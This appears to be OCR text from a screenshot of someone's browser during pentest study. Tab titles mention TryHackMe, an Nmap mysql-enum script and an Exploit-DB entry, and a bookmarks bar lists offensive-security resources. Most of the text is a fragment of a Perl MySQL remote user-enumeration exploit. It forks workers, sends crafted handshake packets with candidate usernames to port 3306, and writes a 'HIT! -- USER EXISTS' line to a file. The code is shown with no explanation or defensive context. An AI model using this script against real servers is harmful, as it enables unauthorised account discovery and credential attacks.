 TryHackMe | Network Ser
mysql-enum NSE script —
MySQL - Remote User En
Common Ports Cheat She
MySQL :: MySQL 8.4 Refe
https://www.exploit-db.com/exploits/23081
PortSwigger
TryHackMe
HTB
Hash Examples
Tools
GTFOBins
PentestMonkey
Ports
Manuals
my $pid = $pm->start and next;
$user = $users[$k2];
goto further;
again:
print "Connect Error\n";
further:
my $sock = IO::Socket::INET->new(PeerAddr => $target,
PeerPort => '3306',
Proto    => 'tcp') || goto again;
recv($sock, $buff, 1024, 0);
$buf = "\x00\x00\x01\x8d\x00\x00\x00\x00$user\x00\x50".
"\x4e\x5f\x51\x55\x45\x4d\x45\x00";
$buf = chr(length($buf)-3). $buf;
print $sock $buf;
$res = recv($sock, $buff, 1024, 0);
close($sock);
if ($k2 % 100 == 0) {
print $buff."\n";
}
if (substr($buff, 7, 6) eq "Access") {$pm->finish;next;}
unless (-e '/tmp/cracked') {
open FILE, ">/tmp/cracked";
close FILE;
print "\n[*] HIT! -- USER EXISTS: $user\@$target\n";
open FILE, ">jackpot";
print FILE "\n[*] HIT! -- USER EXISTS: $user\@$target\n";
exit;
}
}
$pm->wait_all_children;
}
Tags:
Ctrl